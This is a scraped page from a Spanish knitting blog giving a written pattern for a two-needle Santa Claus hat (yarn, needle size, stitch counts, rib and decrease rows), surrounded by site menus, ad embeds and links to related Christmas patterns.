<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-2505" class="post-2505 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="2505">
        <img width="956" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223-956x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="tejer gorro papá noel a dos agujas" decoding="async" fetchpriority="high" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorrito-adviento-navidad-dos-agujas">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">Como tejer un gorrito de adviento para Navidad a dos agujas</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-saquito-colgar-arbol-navidad-dos-agujas">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Como tejer un saquito para colgar en árbol de navidad a dos agujas</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
										
						                <h1 class="entry-title">Como tejer gorro Papa Noel a dos agujas- gorro Santa Claus a dos agujas</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div><div class="meta-item meta-views">1.512 Visualizaciones</div><div class="meta-item meta-rtime">2 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="2505" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="2505"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fhogar-decoracion%2Ftejer-gorro-papa-noel-santa-claus-dos-agujas&amp;t=Como%20tejer%20gorro%20Papa%20Noel%20a%20dos%20agujas-%20gorro%20Santa%20Claus%20a%20dos%20agujas"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fhogar-decoracion%2Ftejer-gorro-papa-noel-santa-claus-dos-agujas&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F01%2Fcomo-tejer-gorro-papa-noel-o-san-e1646050477223.jpg&amp;description=Como%20tejer%20gorro%20Papa%20Noel%20a%20dos%20agujas-%20gorro%20Santa%20Claus%20a%20dos%20agujas"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>Aprende a tejer un gorro de Papá Noel para navidad a dos agujas o punto de media. Está tejido para persona adulta. Es fácil y rápido de tejer. Las indicaciones escritas las encontrarás mas abajo.</p>



<p>Para tejer este gorro de papá Noel, se ha utilizado el punto de jersey derecho y el punto de jersey revés. También se ha utilizado el <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-elastico-1x1-dos-agujas">punto elástico 1&#215;1 a dos agujas</a> y al final se ha puesto un <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/hacer-pompon-lana">pompón de lana</a>. </p>



<p>El gorro se ha tejido en una sola pieza y se han unido los dos lados.</p>



<p>Este gorro se ha tejido con los colores blanco y rojo que son los colores clásicos. Pero también lo puedes tejer en otros colores.</p>



<p>Sigue las indicaciones. Explicado paso a paso.</p>



<h2 class="wp-block-heading"><strong>INDICACIONES ESCRITAS para tejer  Gorro  Papá Noel a dos agujas</strong></h2>



<p>Para tejer necesitaremos 30gr de lana blanca y 80gr de lana roja y utilizaremos las agujas de 8mm. El fabricante de las lanas recomienda tejerlas con agujas de 8mm.</p>



<p>Ponemos 67 puntos en la aguja  y nos da una medida de 55cm de ancho. El largo es de 47cm. y terminaremos con 7 puntos en la aguja.</p>



<h4 class="wp-block-heading">Empezamos a tejer por el elástico de 1&#215;1 (lana blanca)</h4>



<p><strong>Vuelta 1</strong></p>



<p>*1p. dcho, 1p. revés*1p. dcho</p>



<p>Tejemos 3 vueltas mas de elástico 1&#215;1- se <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-puntos-como-se-presentan-dos-agujas">tejen los puntos como se presentan</a></p>



<p>En total tenemos que tejer 4 vueltas de elástico 1&#215;1 o  un largo total de 2cmm.</p>



<h4 class="wp-block-heading">Tejemos el gorro (lana roja)</h4>



<p>Tejemos las vueltas 1, 2, 3 y 4 y luego repetiremos las vueltas 3 y 4 hasta que queden 7 puntos en la aguja.</p>



<p>Unimos los dos lados y ponemos el pompón que ya habremos preparado con antelación.</p>



<p><strong>Vuelta 1</strong></p>



<p>1p. borde*1p. dcho*1p. borde</p>



<p><strong>Vuelta 2</strong> &#8211;<strong> Vuelta 4</strong> y todas las vueltas impares</p>



<p>1p. borde* 1p. revés*1p. borde</p>



<p><strong>Vuelta 3 y en todas las vueltas impares</strong></p>



<p>1p. borde* 1 dism. simple, todos los puntos del derecho hasta que nos faltan 3 puntos por tejer*2p. juntos dcho, 1p. borde</p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/dos_agujas" rel="tag">dos agujas</a> <a href="https://www.laboresypunto.es/tag/navidad" rel="tag">navidad</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6996 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-hogar-decoracion tag-dos_agujas tag-navidad tag-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/gnomo-navidad-dos-agujas" title="Gnomo de Navidad a dos agujas" class=""  data-id="6996" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/gnomo-navidad-dos-agujas">Gnomo de Navidad a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">12 de diciembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Teje este bonito Gnomo de Navidad a dos agujas. Muy fácil de tejer con el paso a paso. Mas abajo podrás encontrar las indicaciones escritas como...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3783 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-ganchillo tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-casa-navidad-ganchillo-crochet" title="Como tejer una casa decoración de Navidad a ganchillo o crochet" class=""  data-id="3783" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-casa-a-ganchillo.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-casa-navidad-ganchillo-crochet">Como tejer una casa decoración de Navidad a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una casa decoración de navidad a ganchillo o crochet. Esta casa es ideal para decorar el árbol de navidad o bien para decorar nuestro...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3625 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-ganchillo tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-angel-navidad-ganchillo-crochet" title="Como tejer un angel de lana a ganchillo o crochet- Muy Fácil!!!" class=""  data-id="3625" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-angel-de-lana-a-ga.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-angel-navidad-ganchillo-crochet">Como tejer un angel de lana a ganchillo o crochet- Muy Fácil!!!</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un ángel de Navidad a ganchillo o crochet. Es fácil, rápido y muy sencillo. Se completa en 7 vueltas y todas están explicadas paso a...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3621 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-arbol-navidad-reversible-dos-agujas" title="Como tejer un árbol de navidad reversible punto jersey a dos agujas" class=""  data-id="3621" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="Árbol de navidad reversible punto jersey a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-arbol-navidad-reversible-dos-agujas">Como tejer un árbol de navidad reversible punto jersey a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un árbol de navidad reversible punto jersey a dos agujas o punto de media. Es muy rápido de tejer, ya que en 15 minutos lo puedes...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3617 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-ganchillo tag-manteles-y-caminos-de-mesa tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-camino-mesa-estrella-navidad-ganchillo-crochet" title="Como tejer camino de mesa con estrellas de navidad a ganchillo o crochet" class=""  data-id="3617" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="camino de mesa con estrellas de navidad a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-camino-de-mesa-para-n.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-camino-mesa-estrella-navidad-ganchillo-crochet">Como tejer camino de mesa con estrellas de navidad a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un camino de mesa con estrellas de navidad a ganchillo o crochet. Puedes tejerlo en cualquier tamaño siguiendo las indicaciones del...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3613 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-ganchillo tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
